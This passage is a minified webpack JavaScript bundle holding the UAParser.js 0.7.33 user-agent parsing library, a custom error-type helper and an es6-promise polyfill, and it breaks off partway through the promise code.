(function(){var __webpack_modules__={865:function(n,t,e){var i;!function(r,o){"use strict";var a="function",u="undefined",c="object",s="string",f="model",l="name",d="type",v="vendor",h="version",p="architecture",g="console",m="mobile",_="tablet",w="smarttv",y="wearable",b="embedded",E="Amazon",I="Apple",A="ASUS",T="BlackBerry",S="Browser",k="Chrome",R="Firefox",N="Google",C="Huawei",D="LG",O="Microsoft",x="Motorola",M="Opera",P="Samsung",L="Sharp",U="Sony",V="Xiaomi",F="Zebra",G="Facebook",B=function(n){for(var t={},e=0;e<n.length;e++)t[n[e].toUpperCase()]=n[e];return t},z=function(n,t){return typeof n===s&&-1!==j(t).indexOf(j(n))},j=function(n){return n.toLowerCase()},q=function(n,t){if(typeof n===s)return n=n.replace(/^\s\s*/,""),typeof t===u?n:n.substring(0,350)},H=function(n,t){for(var e,i,r,u,s,f,l=0;l<t.length&&!s;){var d=t[l],v=t[l+1];for(e=i=0;e<d.length&&!s&&d[e];)if(s=d[e++].exec(n))for(r=0;r<v.length;r++)f=s[++i],typeof(u=v[r])===c&&u.length>0?2===u.length?typeof u[1]==a?this[u[0]]=u[1].call(this,f):this[u[0]]=u[1]:3===u.length?typeof u[1]!==a||u[1].exec&&u[1].test?this[u[0]]=f?f.replace(u[1],u[2]):o:this[u[0]]=f?u[1].call(this,f,u[2]):o:4===u.length&&(this[u[0]]=f?u[3].call(this,f.replace(u[1],u[2])):o):this[u]=f||o;l+=2}},Y=function(n,t){for(var e in t)if(typeof t[e]===c&&t[e].length>0){for(var i=0;i<t[e].length;i++)if(z(t[e][i],n))return"?"===e?o:e}else if(z(t[e],n))return"?"===e?o:e;return n},$={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},K={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[h,[l,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[h,[l,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[l,h],[/opios[\/ ]+([\w\.]+)/i],[h,[l,M+" Mini"]],[/\bopr\/([\w\.]+)/i],[h,[l,M]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(weibo)__([\d\.]+)/i],[l,h],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[h,[l,"UC"+S]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i],[h,[l,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[h,[l,"WeChat"]],[/konqueror\/([\w\.]+)/i],[h,[l,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[h,[l,"IE"]],[/yabrowser\/([\w\.]+)/i],[h,[l,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[l,/(.+)/,"$1 Secure "+S],h],[/\bfocus\/([\w\.]+)/i],[h,[l,R+" Focus"]],[/\bopt\/([\w\.]+)/i],[h,[l,M+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[h,[l,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[h,[l,"Dolphin"]],[/coast\/([\w\.]+)/i],[h,[l,M+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[h,[l,"MIUI "+S]],[/fxios\/([-\w\.]+)/i],[h,[l,R]],[/\bqihu|(qi?ho?o?|360)browser/i],[[l,"360 "+S]],[/(oculus|samsung|sailfish|huawei)browser\/([\w\.]+)/i],[[l,/(.+)/,"$1 "+S],h],[/(comodo_dragon)\/([\w\.]+)/i],[[l,/_/g," "],h],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[l,h],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i,/\[(linkedin)app\]/i],[l],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[l,G],h],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram)[\/ ]([-\w\.]+)/i],[l,h],[/\bgsa\/([\w\.]+) .*safari\//i],[h,[l,"GSA"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[h,[l,k+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[l,k+" WebView"],h],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[h,[l,"Android "+S]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[l,h],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[h,[l,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[h,l],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[l,[h,Y,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[l,h],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[l,"Netscape"],h],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[h,[l,R+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[l,h],[/(cobalt)\/([\w\.]+)/i],[l,[h,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[p,"amd64"]],[/(ia32(?=;))/i],[[p,j]],[/((?:i[346]|x)86)[;\)]/i],[[p,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[p,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[p,"armhf"]],[/windows (ce|mobile); ppc;/i],[[p,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[p,/ower/,"",j]],[/(sun4\w)[;\)]/i],[[p,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[p,j]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[f,[v,P],[d,_]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[f,[v,P],[d,m]],[/\((ip(?:hone|od)[\w ]*);/i],[f,[v,I],[d,m]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[f,[v,I],[d,_]],[/(macintosh);/i],[f,[v,I]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[f,[v,L],[d,m]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[f,[v,C],[d,_]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[f,[v,C],[d,m]],[/\b(poco[\w ]+)(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[f,/_/g," "],[v,V],[d,m]],[/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[f,/_/g," "],[v,V],[d,_]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[f,[v,"OPPO"],[d,m]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[f,[v,"Vivo"],[d,m]],[/\b(rmx[12]\d{3})(?: bui|;|\))/i],[f,[v,"Realme"],[d,m]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[f,[v,x],[d,m]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[f,[v,x],[d,_]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[f,[v,D],[d,_]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[f,[v,D],[d,m]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[f,[v,"Lenovo"],[d,_]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[f,/_/g," "],[v,"Nokia"],[d,m]],[/(pixel c)\b/i],[f,[v,N],[d,_]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[f,[v,N],[d,m]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[f,[v,U],[d,m]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[f,"Xperia Tablet"],[v,U],[d,_]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[f,[v,"OnePlus"],[d,m]],[/(alexa)webm/i,/(kf[a-z]{2}wi)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[f,[v,E],[d,_]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[f,/(.+)/g,"Fire Phone $1"],[v,E],[d,m]],[/(playbook);[-\w\),; ]+(rim)/i],[f,v,[d,_]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[f,[v,T],[d,m]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[f,[v,A],[d,_]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[f,[v,A],[d,m]],[/(nexus 9)/i],[f,[v,"HTC"],[d,_]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[v,[f,/_/g," "],[d,m]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[f,[v,"Acer"],[d,_]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[f,[v,"Meizu"],[d,m]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[v,f,[d,m]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[v,f,[d,_]],[/(surface duo)/i],[f,[v,O],[d,_]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[f,[v,"Fairphone"],[d,m]],[/(u304aa)/i],[f,[v,"AT&T"],[d,m]],[/\bsie-(\w*)/i],[f,[v,"Siemens"],[d,m]],[/\b(rct\w+) b/i],[f,[v,"RCA"],[d,_]],[/\b(venue[\d ]{2,7}) b/i],[f,[v,"Dell"],[d,_]],[/\b(q(?:mv|ta)\w+) b/i],[f,[v,"Verizon"],[d,_]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[f,[v,"Barnes & Noble"],[d,_]],[/\b(tm\d{3}\w+) b/i],[f,[v,"NuVision"],[d,_]],[/\b(k88) b/i],[f,[v,"ZTE"],[d,_]],[/\b(nx\d{3}j) b/i],[f,[v,"ZTE"],[d,m]],[/\b(gen\d{3}) b.+49h/i],[f,[v,"Swiss"],[d,m]],[/\b(zur\d{3}) b/i],[f,[v,"Swiss"],[d,_]],[/\b((zeki)?tb.*\b) b/i],[f,[v,"Zeki"],[d,_]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[v,"Dragon Touch"],f,[d,_]],[/\b(ns-?\w{0,9}) b/i],[f,[v,"Insignia"],[d,_]],[/\b((nxa|next)-?\w{0,9}) b/i],[f,[v,"NextBook"],[d,_]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[v,"Voice"],f,[d,m]],[/\b(lvtel\-)?(v1[12]) b/i],[[v,"LvTel"],f,[d,m]],[/\b(ph-1) /i],[f,[v,"Essential"],[d,m]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[f,[v,"Envizen"],[d,_]],[/\b(trio[-\w\. ]+) b/i],[f,[v,"MachSpeed"],[d,_]],[/\btu_(1491) b/i],[f,[v,"Rotor"],[d,_]],[/(shield[\w ]+) b/i],[f,[v,"Nvidia"],[d,_]],[/(sprint) (\w+)/i],[v,f,[d,m]],[/(kin\.[onetw]{3})/i],[[f,/\./g," "],[v,O],[d,m]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[f,[v,F],[d,_]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[f,[v,F],[d,m]],[/smart-tv.+(samsung)/i],[v,[d,w]],[/hbbtv.+maple;(\d+)/i],[[f,/^/,"SmartTV"],[v,P],[d,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[v,D],[d,w]],[/(apple) ?tv/i],[v,[f,I+" TV"],[d,w]],[/crkey/i],[[f,k+"cast"],[v,N],[d,w]],[/droid.+aft(\w)( bui|\))/i],[f,[v,E],[d,w]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[f,[v,L],[d,w]],[/(bravia[\w ]+)( bui|\))/i],[f,[v,U],[d,w]],[/(mitv-\w{5}) bui/i],[f,[v,V],[d,w]],[/Hbbtv.*(technisat) (.*);/i],[v,f,[d,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[v,q],[f,q],[d,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[d,w]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[v,f,[d,g]],[/droid.+; (shield) bui/i],[f,[v,"Nvidia"],[d,g]],[/(playstation [345portablevi]+)/i],[f,[v,U],[d,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[f,[v,O],[d,g]],[/((pebble))app/i],[v,f,[d,y]],[/droid.+; (glass) \d/i],[f,[v,N],[d,y]],[/droid.+; (wt63?0{2,3})\)/i],[f,[v,F],[d,y]],[/(quest( 2| pro)?)/i],[f,[v,G],[d,y]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[v,[d,b]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[f,[d,m]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[f,[d,_]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[d,_]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[d,m]],[/(android[-\w\. ]{0,9});.+buil/i],[f,[v,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[h,[l,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[h,[l,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i],[l,h],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[h,l]],os:[[/microsoft (windows) (vista|xp)/i],[l,h],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[l,[h,Y,$]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[l,"Windows"],[h,Y,$]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/cfnetwork\/.+darwin/i],[[h,/_/g,"."],[l,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[l,"Mac OS"],[h,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[h,l],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[l,h],[/\(bb(10);/i],[h,[l,T]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[h,[l,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[h,[l,R+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[h,[l,"webOS"]],[/crkey\/([\d\.]+)/i],[h,[l,k+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[l,"Chromium OS"],h],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[l,h],[/(sunos) ?([\w\.\d]*)/i],[[l,"Solaris"],h],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux)/i,/(unix) ?([\w\.]*)/i],[l,h]]},W=function(n,t){if(typeof n===c&&(t=n,n=o),!(this instanceof W))return new W(n,t).getResult();var e=n||(typeof r!==u&&r.navigator&&r.navigator.userAgent?r.navigator.userAgent:""),i=typeof r!==u&&r.navigator&&r.navigator.userAgentData?r.navigator.userAgentData:o,a=t?function(n,t){var e={};for(var i in n)t[i]&&t[i].length%2==0?e[i]=t[i].concat(n[i]):e[i]=n[i];return e}(K,t):K;return this.getBrowser=function(){var n,t={};return t[l]=o,t[h]=o,H.call(t,e,a.browser),t.major=typeof(n=t.version)===s?n.replace(/[^\d\.]/g,"").split(".")[0]:o,t},this.getCPU=function(){var n={};return n[p]=o,H.call(n,e,a.cpu),n},this.getDevice=function(){var n={};return n[v]=o,n[f]=o,n[d]=o,H.call(n,e,a.device),!n[d]&&i&&i.mobile&&(n[d]=m),n},this.getEngine=function(){var n={};return n[l]=o,n[h]=o,H.call(n,e,a.engine),n},this.getOS=function(){var n={};return n[l]=o,n[h]=o,H.call(n,e,a.os),!n[l]&&i&&"Unknown"!=i.platform&&(n[l]=i.platform.replace(/chrome/i,"Chromium").replace(/mac/i,"Mac ")),n},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return e},this.setUA=function(n){return e=typeof n===s&&n.length>350?q(n,350):n,this},this.setUA(e),this};W.VERSION="0.7.33",W.BROWSER=B([l,h,"major"]),W.CPU=B([p]),W.DEVICE=B([f,v,d,g,m,w,_,y,b]),W.ENGINE=W.OS=B([l,h]),typeof t!==u?(n.exports&&(t=n.exports=W),t.UAParser=W):e.amdO?(i=function(){return W}.call(t,e,t,n))===o||(n.exports=i):typeof r!==u&&(r.UAParser=W)}("object"==typeof window?window:this)},7805:function(n,t,e){var i=e(3503)(),r=e(5147);n.exports=function(n,t){function e(t){if(!(this instanceof e))return new e(t);try{throw new Error(t)}catch(o){o.name=n,this.stack=o.stack}i&&this.stack&&(this.stack=r(this.stack,n,t)),this.message=t||"",this.name=n}return e.prototype=new(t||Error),e.prototype.constructor=e,e.prototype.inspect=function(){return this.message?"["+n+": "+this.message+"]":"["+n+"]"},e.prototype.name=n,e}},5147:function(n){"use strict";n.exports=function(n,t,e){var i=t;return e&&(i+=": "+e),n=i+n.slice(n.indexOf("\n"))}},3503:function(n){"use strict";n.exports=function(){var n=new Error("yep");return!!n.stack&&"Error: yep\n"===n.stack.substr(0,11)}},3332:function(n,t,e){n.exports=function(){"use strict";function n(n){return"function"==typeof n||"object"==typeof n&&null!==n}function t(n){return"function"==typeof n}undefined;var i=Array.isArray?Array.isArray:function(n){return"[object Array]"===Object.prototype.toString.call(n)},r=0,o=undefined,a=undefined,u=function(n,t){y[r]=n,y[r+1]=t,2===(r+=2)&&(a?a(b):I())};function c(n){a=n}function s(n){u=n}var f="undefined"!=typeof window?window:undefined,l=f||{},d=l.MutationObserver||l.WebKitMutationObserver,v="undefined"==typeof self&&"undefined"!=typeof process&&"[object process]"==={}.toString.call(process),h="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function p(){return function(){return process.nextTick(b)}}function g(){return void 0!==o?function(){o(b)}:w()}function m(){var n=0,t=new d(b),e=document.createTextNode("");return t.observe(e,{characterData:!0}),function(){e.data=n=++n%2}}function _(){var n=new MessageChannel;return n.port1.onmessage=b,function(){return n.port2.postMessage(0)}}function w(){var n=setTimeout;return function(){return n(b,1)}}var y=new Array(1e3);function b(){for(var n=0;n<r;n+=2)(0,y[n])(y[n+1]),y[n]=undefined,y[n+1]=undefined;r=0}function E(){try{undefined;var n=e(7711);return o=n.runOnLoop||n.runOnContext,g()}catch(t){return w()}}var I=undefined;function A(n,t){var e=arguments,i=this,r=new this.constructor(k);r[S]===undefined&&Q(r);var o,a=i._state;return a?(o=e[a-1],u((function(){return K(a,r,o,i._result)}))):j(i,r,n,t),r}function T(n){var t=this;if(n&&"object"==typeof n&&n.constructor===t)return n;var e=new t(k);return F(e,n),e}I=v?p():d?m():h?_():f===undefined?E():w();var S=Math.random().toString(36).substring(16);function k(){}var R=void 0,N=1,C=2,D=new H;function O(){return new TypeError("You cannot resolve a promise with itself")}function x(){return new TypeError("A promises callback cannot return that same promise.")}function M(n){try{return n.then}catch(t){return D.error=t,D}}function P(n,t,e,i){try{n.call(t,e,i)}catch(r){return r}}function L(n,t,e){u((function(n){var i=!1,r=P(e,t,(function(e){i||(i=!0,t!==e?F(n,e):B(n,e))}),(function(t){i||(i=!0,z(n,t))}),"Settle: "+(n._label||" unknown promise"));!i&&r&&(i=!0,z(n,r))}),n)}function U(n,t){t._state===N?B(n,t._result):t._state===C?z(n,t._result):j(t,undefined,(function(t){return F(n,t)}),(function(t){return z(n,t)}))}function V(n,e,i){e.constructor===n.constructor&&i===A&&e.constructor.resolve===T?U(n,e):i===D?(z(n,D.error),D.error=null):i===undefined?B(n,e):t(i)?L(n,e,i):B(n,e)}function F(t,e){t===e?z(t,O()):n(e)?V(t,e,M(e)):B(t,e)}function G(n){n._onerror&&n._onerror(n._result),q(n)}function B(n,t){n._state===R&&(n._result=t,n._state=N,0!==n._subscribers.length&&u(q,n))}function z(n,t){n._state===R&&(n._state=C,n._result=t,u(G,n))}function j(n,t,e,i){var r=n._subscribers,o=r.length;n._onerror=null,r[o]=t,r[o+N]=e,r[o+C]=i,0===o&&n._state&&u(q,n)}function q(n){var t=n._subscribers,e=n._state;if(0!==t.length){for(var i=undefined,r=undefined,o=n._result,a=0;a<t.length;a+=3)i=t[a],r=t[a+e],i?K(e,i,r,o):r(o);n._subscribers.length=0}}function H(){this.error=null}var Y=new H;function $(n,t){try{return n(t)}catch(e){return Y.error=e,Y}}function K(n,e,i,r){var o=t(i),a=undefined,u=undefined,c=undefined,s=undefined;if(o){if((a=$(i,r))===Y?(s=!0,u=a.error,a.error=null):c=!0,e===a)return void z(e,x())}else a=r,c=!0;e._state!==R||(o&&c?F(e,a):s?z(e,u):n===N?B(e,a):n===C&&z(e,a))}function W(n,t){try{t((function(t){F(n,t)}),(function(t){z(n,t)}))}catch(e){z(n,e)}}var X=0;function J(){return X++}function Q(n){n[S]=X++,n._state=undefined,n._result=undefined,n._subscribers=[]}function Z(n,t){this._instanceConstructor=n,this.promise=new n(k),this.promise[S]||Q(this.promise),i(t)?(this._input=t,this.length=t.length,this._remaining=t.length,this._result=new Array(this.length),0===this.length?B(this.promise,this._result):(this.length=this.length||0,this._enumerate(),0===this._remaining&&B(this.promise,this._result))):z(this.promise,nn())}function nn(){return new Error("Array Methods must be provided an Array")}function tn(n){return new Z(this,n).promise}function en(n){var t=this;return i(n)?new t((function(e,i){for(var r=n.length,o=0;o<r;o++)t.resolve(n[o]).then(e,i)})):new t((function(n,t){return t(new TypeError("You must pass an array to race."))}))}function rn(n){var t=new this(k);return z(t,n),t}function on(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function an(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function un(n){this[S]=J(),this._result=this._state=undefined,this._subscribers=[],k!==n&&("function"!=typeof n&&on(),this instanceof un?W(this,n):an())}function cn(){var n=undefined;if("undefined"!=typeof e.g)n=e.g;else if("undefined"!=typeof self)n=self;else try{n=Function("return this")()}catch(r){throw new Error("polyfill failed because global object is unavailable in this environment")}var t=n.Promise;if(t){var i=null;try{i=Object.prototype.toString.call(t.resolve())}catch(r){}if("[object Promise]"===i&&!t.cast)return}n.Promise=un}return Z.prototype._enumerate=function(){for(var n=this.length,t=this._input,e=0;this._state===R&&e<n;e++)this._eachEntry(t[e],e)},Z.prototype._eachEntry=function(n,t){var e=this._instanceConstructor,i=e.resolve;if(i===T){var r=M(n);if(r===A&&n._state!==R)this._settledAt(n._state,t,n._result);else if("function"!=typeof r)this._remaining--,this._result[t]=n;else if(e===un){var o=new e(k);V(o,n,r),this._willSettleAt(o,t)}else this._willSettleAt(new e((function(t){return t(n)})),t)}else this._willSettleAt(i(n),t)},Z.prototype._settledAt=function(n,t,e){var 